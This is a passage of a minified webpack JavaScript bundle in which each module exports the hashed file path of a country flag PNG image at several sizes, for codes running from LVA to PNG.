strict";e.exports=t.p+"LVA_64x43@2x-d1770065fb76fda80020.png"},384247:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_96x64@2x-08aff1edf8f92b99cedc.png"},831489:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_128x86@2x-4130a7efd4a36192ca9d.png"},876288:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_20x13@2x-d11a33e0857bbd42c6fb.png"},154208:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"},574575:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_48x32@2x-fd6263fd907415234602.png"},990377:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x43@2x-57560e8198b7fedd5c37.png"},24465:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_96x64@2x-4e69e587994bec6765b8.png"},790808:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_128x86@2x-57236d8c1e16d223aab0.png"},972363:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_20x13@2x-d4ca5e15f670432f9084.png"},730087:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x21@2x-d413c1bf356863be007e.png"},220120:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_48x32@2x-7c799aa3512b2c38f614.png"},644370:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x43@2x-ff0325c22ba001eb5378.png"},39818:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_96x64@2x-a78a622b6f5943f42dbe.png"},805740:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_128x86@2x-0f6c85e01f89c0e864e6.png"},732975:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_20x13@2x-222f1ae14ebbeccddd87.png"},643947:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x21@2x-669f4c8535e9e78d6068.png"},361668:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_48x32@2x-97e050a822322d85e855.png"},330894:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x43@2x-9b07d6b0629e2982dd7b.png"},975526:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_96x64@2x-3f08814ab02ad6fdadfc.png"},298123:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_128x86@2x-5ff9dd8d98d5fc47ea6f.png"},252718:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_20x13@2x-fd32c3062652210507fa.png"},377746:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x21@2x-095c3a4dd619c092f413.png"},85997:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_48x32@2x-6ec56e8f02335a727023.png"},583863:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x43@2x-aae2036aa3e847de88f8.png"},867279:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_96x64@2x-d616b44757a8c63ab892.png"},123072:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_128x86@2x-5078218deb82f0ec8132.png"},936547:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_20x13@2x-5445cf0a6ada932bd01c.png"},937311:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x21@2x-a5ef0ae38911d65516da.png"},760128:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_48x32@2x-685bef8de94cc4100e2a.png"},540682:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x43@2x-f0db7f2556e6b3580402.png"},192594:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_96x64@2x-e7dc6efc5ad091690640.png"},50018:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_128x86@2x-bdce04e979f6b6d6ecc5.png"},791897:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_20x13@2x-7c459d57d5dbfce64c0a.png"},612169:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"},287422:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_48x32@2x-277c6576a2458a6424f8.png"},949776:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x43@2x-0866b1567db8dad9c330.png"},184744:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_96x64@2x-126b3d0420ee07dc4f14.png"},175927:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_128x86@2x-20d1f6a05bfe2bf577e8.png"},85290:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_20x13@2x-aa79960608df9b0050dd.png"},678366:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"},119649:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_48x32@2x-26ffda1432eec84dfd3c.png"},797851:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x43@2x-ad5d4a274a0968df9b4a.png"},182691:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_96x64@2x-129e33801a35c80e91df.png"},841910:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_128x86@2x-cf021756ca72694311ad.png"},526589:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_20x13@2x-840019d094eaf0594ff4.png"},536909:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x21@2x-8d8566b9391f54906d2c.png"},950074:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_48x32@2x-70077bef741dd76fbe7c.png"},128844:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x43@2x-4971ff25e16dd6a6ae55.png"},210212:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_96x64@2x-3fff76b5d4989c103b42.png"},935517:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_128x86@2x-604bbf15f23dcffd7371.png"},482028:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_20x13@2x-80f92ec17e232b57e626.png"},908156:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x21@2x-64e140ebcab0ca579b54.png"},804563:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_48x32@2x-92589b6b9e0c232df30c.png"},926845:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x43@2x-7577043a867ad42b8e42.png"},76437:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_96x64@2x-7afa56d0d34b9c486b6c.png"},63496:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_128x86@2x-567fa7b88eb15a07efca.png"},643067:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_20x13@2x-1ad903e938cc96ad7aac.png"},72919:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x21@2x-b4ac3034131300919a04.png"},520328:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_48x32@2x-81e139c253c26ee32858.png"},223618:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x43@2x-0e0d04d1c021256a4aa3.png"},799866:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_96x64@2x-9f17ef0396f1dd5ef9a3.png"},29728:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_128x86@2x-761761b39753d9497032.png"},425859:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_20x13@2x-aecea2048f70821c569e.png"},889151:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x21@2x-a73458dc99d17dea813e.png"},322720:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_48x32@2x-1c0f39f081eec561327d.png"},200746:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x43@2x-8d523aacfc03c4554f08.png"},913074:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_96x64@2x-5c1efb7c89cf9f32727c.png"},7249:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_128x86@2x-86653ea4b5ae61905d2a.png"},465232:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_20x13@2x-4bae36d588319c1297c5.png"},631472:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"},183295:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_48x32@2x-5140808504a09a6c7090.png"},956089:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x43@2x-4d4cff4bdf48cd5f0878.png"},850849:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_96x64@2x-fd8e4ba32fc57e310fdc.png"},53816:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_128x86@2x-14df2dece5f3a080b73d.png"},599467:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_20x13@2x-5686170c48c00d63bf25.png"},15815:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x21@2x-a65d0d77b37b35939184.png"},852408:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_48x32@2x-a19c568a464dd54c2002.png"},39026:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x43@2x-46f3e51d93d2d9febd2a.png"},954666:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_96x64@2x-05844b3bfb2f802cfadf.png"},206:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_128x86@2x-96333d26b139d43d8f97.png"},127045:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_20x13@2x-8c817eedafbe2fb59f84.png"},963893:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x21@2x-8532fca1bb51bf4a6c5f.png"},284018:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_48x32@2x-148239b38278ec4221bc.png"},716020:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x43@2x-916b88290fbbf39880fb.png"},85372:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_96x64@2x-4fbc2a4efe11a1ea7f58.png"},152304:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_128x86@2x-2771ed90e3d3186a1677.png"},227731:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_20x13@2x-b487d55169153e3679e7.png"},565519:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"},702128:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_48x32@2x-4546ff6805d9b10c63be.png"},92154:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x43@2x-7ad11f0e9074ae5a50d3.png"},305154:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_96x64@2x-810056ffece68c32da81.png"},357063:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_128x86@2x-1b503424bfda7e2f3991.png"},986106:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_20x13@2x-10c69e4e34eec20a0324.png"},850862:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x21@2x-4261b14815e3548d6118.png"},931057:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_48x32@2x-e12d1fa7a9933d10b783.png"},617643:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x43@2x-fc77741a749320b093a8.png"},374835:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_96x64@2x-c783d17b6868f6500415.png"},924422:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_128x86@2x-82dcf96055b95df51660.png"},385357:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_20x13@2x-46359acb9e73a821c627.png"},88733:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"},984522:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_48x32@2x-5e2d5098e6d21e8b1dd2.png"},788828:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x43@2x-73e547c8b50e14320c05.png"},726196:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_96x64@2x-4d647c983be1f68787e3.png"},6575:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_128x86@2x-3e014b0bec99bab6ff5e.png"},222066:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_20x13@2x-e281c32dba3b74573a28.png"},909254:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x21@2x-7794297f81a94c8c340e.png"},190393:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_48x32@2x-66b741c2b936feede256.png"},720387:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x43@2x-c0b19874c40cba426cb3.png"},702235:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_96x64@2x-7ff80eb2f822882aa793.png"},215986:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_128x86@2x-f6ac5eb0c92b45be72df.png"},646953:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_20x13@2x-828094df377686592585.png"},64473:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x21@2x-8b1bc9667a477a69c517.png"},364046:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_48x32@2x-9b48d0430fcb9af7aa0c.png"},750816:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x43@2x-091664528e6a4ff217a5.png"},277112:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_96x64@2x-a8630957b2a1f25e2623.png"},712800:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_128x86@2x-c718c8b970fe3c4ddd20.png"},207299:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_20x13@2x-8f81bc6fcf86455a4667.png"},743679:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x21@2x-86255b08bd6b7f812a52.png"},125600:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_48x32@2x-e68949ddb45ab825effc.png"},953706:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x43@2x-28b549c570a83f08ca8c.png"},937778:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_96x64@2x-454519289b6290e42652.png"},912597:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_128x86@2x-b5d9c85f592642e730de.png"},447252:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_20x13@2x-f5d1981740f0e96a3138.png"},727812:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"},627211:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_48x32@2x-bb8dd93e2414d8b929b8.png"},53317:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x43@2x-b497d194fe338321a641.png"},399373:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_96x64@2x-9320e0988b8df3a944c5.png"},448581:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_128x86@2x-f03904a4c17d932b7473.png"},697028:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_20x13@2x-1ad886a8601a49eaceb1.png"},840820:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x21@2x-c668783eb7d2a97fab1a.png"},23227:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_48x32@2x-9244fedd213a7587c0d2.png"},883765:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x43@2x-351e95155a2c4227ace5.png"},906237:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_96x64@2x-cdfaf494f7bc7320799d.png"},213273:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_128x86@2x-efb3f48bea364a193d29.png"},870280:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_20x13@2x-075c1d9c48eca90f5c46.png"},123656:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x21@2x-9704e8f645bfa3ce8a21.png"},479623:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_48x32@2x-2bdad57cfd3456e9a783.png"},544625:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x43@2x-e074769e3aad97ca5889.png"},605385:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_96x64@2x-baf40e5c1e1d294daf19.png"},151406:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_128x86@2x-f730cc0b948c3dce28c2.png"},564197:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_20x13@2x-c32f8f6921bcbf2be551.png"},709781:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x21@2x-ccb8ab3e8464b0c139be.png"},450066:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_48x32@2x-f3c7478df4a63ff479b2.png"},982740:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x43@2x-ac2f83cf16596d6c94bc.png"},635631:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_96x64@2x-19bc1326afd78979a07c.png"},534392:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_128x86@2x-d8bac4be21f91e4128e1.png"},124843:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_20x13@2x-b94ce68772d36e8613d1.png"},541191:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x21@2x-04f4ce3b180b8cf70b98.png"},377784:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_48x32@2x-21fd5d6e029a567e0d4b.png"},564402:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x43@2x-5280f8fc00c41d0c69aa.png"},480042:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_96x64@2x-e102a2446cb401d68d41.png"},653119:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_128x86@2x-823e5ad1d39bdbb3aada.png"},321602:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_20x13@2x-ad2b87948abd9d7b49fa.png"},968726:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x21@2x-ed13de1678d54408b5be.png"},456841:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_48x32@2x-d8ba4eedb01acb6fc4fd.png"},721043:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x43@2x-4fb4383cc6d5cd4f8ed3.png"},429035:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_96x64@2x-158ec1b2b091da545ead.png"},675787:(e,s,t)=>{"use strict";e.exports=t.p+"NER_128x86@2x-3a8868457fcdc53c915e.png"},201198:(e,s,t)=>{"use strict";e.exports=t.p+"NER_20x13@2x-5ff1829ca16f3988b0c2.png"},18770:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x21@2x-27d8b6eaff385d6f3073.png"},489645:(e,s,t)=>{"use strict";e.exports=t.p+"NER_48x32@2x-46517c84226054c47121.png"},673015:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x43@2x-36e5ea51af23ce608293.png"},474127:(e,s,t)=>{"use strict";e.exports=t.p+"NER_96x64@2x-541d680cc8d3952277eb.png"},159067:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_128x86@2x-fb0ab4906ae7770234f0.png"},194558:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_20x13@2x-c39abdf5f980589bbd90.png"},386658:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x21@2x-11f4080dd2ab4678eb72.png"},639869:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_48x32@2x-e21ce799681c6eaf0b79.png"},112455:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x43@2x-5f8370afb0f7c3f532e4.png"},738335:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_96x64@2x-ed07dd25f80d90eb2132.png"},426066:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_128x86@2x-bd72c680684ec098cbc1.png"},951881:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_20x13@2x-126e76762d0224b0f845.png"},260601:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x21@2x-e238e84f1a610396d951.png"},115630:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_48x32@2x-4b6f64ffd55523076fad.png"},12608:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x43@2x-89da26aa0abb55a0e1b0.png"},297368:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_96x64@2x-71ca54a3b2dbbfb12bd9.png"},866794:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_128x86@2x-57df0dec4fe3baa48f5a.png"},800945:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_20x13@2x-51fba1953c6c1a6cc0b9.png"},935041:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x21@2x-63c035154cb4c49fe059.png"},488838:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_48x32@2x-5d8311014a24d78b8d63.png"},622568:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x43@2x-f0d905e57dcf44a49389.png"},52400:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_96x64@2x-5e6ef9b466ec109d2037.png"},186488:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_128x86@2x-3785b8f7fae48ceff849.png"},909035:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_20x13@2x-4765f4ee45fa9bc0ab85.png"},809031:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x21@2x-849aab30b7f1a053642e.png"},645624:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_48x32@2x-b4f7b12567bc55e84c84.png"},832242:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x43@2x-8261857d4bba1aff4af0.png"},747882:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_96x64@2x-9482ef225b71f96c5908.png"},148306:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_128x86@2x-374071b8e0098e712d98.png"},630665:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_20x13@2x-c420e6ac55b86b1039c8.png"},939385:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"},794414:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_48x32@2x-3655b950f5b313a7628f.png"},691392:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x43@2x-78ca11041af93289d28c.png"},492504:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_96x64@2x-9c730cd199107a1759a2.png"},345809:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_128x86@2x-ad58694f589dc6e646ec.png"},453584:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_20x13@2x-0b584c3da52b4417a30d.png"},619824:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x21@2x-bf44e22a85d08b6528b3.png"},171647:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_48x32@2x-2f526562eec45b9fd8a5.png"},944441:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x43@2x-4a03aa2148edf084bf51.png"},839201:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_96x64@2x-43c293cee7daec2aba33.png"},684630:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_128x86@2x-0286bb9cafa19e342d1c.png"},287261:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_20x13@2x-c0723fa4e431722e439f.png"},179181:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x21@2x-2c4218599ee65682bf26.png"},557402:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_48x32@2x-a81d57ad7bfd5d50407c.png"},756396:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x43@2x-d9c7ce8729045b51691f.png"},937668:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_96x64@2x-0f575f115e06c6e5d719.png"},638061:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_128x86@2x-a20a3a2705632f2a8bbe.png"},115388:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_20x13@2x-890f3f6a7201b45095d5.png"},905100:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x21@2x-2a7645bb902bbda9e5ef.png"},145251:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_48x32@2x-3284d77ca8471bf6cd39.png"},765197:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x43@2x-fe7c68d3131f8c3d978f.png"},978085:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_96x64@2x-1329f5d15dae90bebd8a.png"},944440:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_128x86@2x-9267a963cbfdfd918dbd.png"},799979:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_20x13@2x-ed8a5959b7513bbd0777.png"},216327:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x21@2x-157603152f1cdfbc9730.png"},536568:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_48x32@2x-9a6ae3a77928c0809344.png"},723186:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x43@2x-ce2bf3a78716161c14a8.png"},638826:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_96x64@2x-73353c8b7e89062707a9.png"},397038:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_128x86@2x-ba3717e58b0fc88ece4b.png"},382373:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_20x13@2x-22285817579fc8567899.png"},197333:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x21@2x-8d178d9ac6245602dcec.png"},613266:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_48x32@2x-946825365774bc01b219.png"},357844:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x43@2x-01b8fe630b83b36655a5.png"},684892:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_96x64@2x-fa66b413518b309dce68.png"},374292:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_128x86@2x-569429bf9ef57a2ddbc7.png"},573063:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_20x13@2x-a32d8ef74dd514b58ce9.png"},880355:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x21@2x-29d226e5dd44fbf66efc.png"},341356:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_48x32@2x-a19e35a7cc9564392512.png"},460614:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x43@2x-387cfd32b271e5a533d2.png"},381742:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_96x64@2x-00d0045e90679ce68458.png"},766421:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_128x86@2x-2d844c0d5ae00d91df24.png"},278356:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_20x13@2x-307167f0ec938807884b.png"},42564:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x21@2x-11c12cfcf555fa539f72.png"},458315:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_48x32@2x-a7f1e8025def5812251c.png"},884421:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x43@2x-ed695635530f82b77be9.png"},714125:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_96x64@2x-22944a6d1d881be04243.png"},501839:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_128x86@2x-d8bd743b9cea05922e06.png"},33106:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_20x13@2x-2b61a1626faeff1e37d6.png"},138790:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x21@2x-a1973e2e74431a962248.png"},158617:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_48x32@2x-457e85d9df10ca6235c2.png"},457635:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x43@2x-2bcbfbc43357659de61d.png"},24699:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_96x64@2x-ab0dfdbe3c28e553062b.png"},22829:(e,s,t)=>{"use strict";e.exports=t.p+"PER_128x86@2x-f67c6a1ea2f45e416c1f.png"},895036:(e,s,t)=>{"use strict";e.exports=t.p+"PER_20x13@2x-457deb7df938e3292a7a.png"},191564:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x21@2x-f319ea5d722408c5fd15.png"},956771:(e,s,t)=>{"use strict";e.exports=t.p+"PER_48x32@2x-951e5bde1303631bc03c.png"},626637:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x43@2x-c5b5dcea96482c88a06b.png"},907749:(e,s,t)=>{"use strict";e.exports=t.p+"PER_96x64@2x-0b13f81c9c03e150d318.png"},657836:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_128x86@2x-39cb8904a37865197cdc.png"},848943:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_20x13@2x-ca57c65d040e3a571fb8.png"},759915:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x21@2x-f92826885f12eba0efcb.png"},961284:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_48x32@2x-5eafc3054bc10ceae4c3.png"},446862:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x43@2x-9bd2d1292ba610241821.png"},91494:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_96x64@2x-175d1bea8803594609fd.png"},611819:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_128x86@2x-9152f8e140f2f21c6ac2.png"},397006:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_20x13@2x-50a3cd734c04f30ae1ea.png"},120178:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x21@2x-f747c950998d2045223c.png"},975565:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_48x32@2x-ee8ba11105b824ea9790.png"},395991:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x43@2x-85cebb7052d940beab4b.png"},262959:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_96x64@2x-e0576fe1c8af8b790bd8.png"},928069:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_128x86@2x-382084829d30b5f00834.png"},65156:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_20x13@2x-2c518019d9c8013306a1.png"},208948:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x21@2x-d6cb1e2c9c97156e366b.png"},391355:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_48x32@2x-dce73a2fae7e343330c4.png"},251893:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x43@2x-14e0c5b2cea16da5ec2c.png"},274365:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_96x64@2x-fc8d369ccd43bc9bf964.png"},429357:(e,s,t)=>{"use 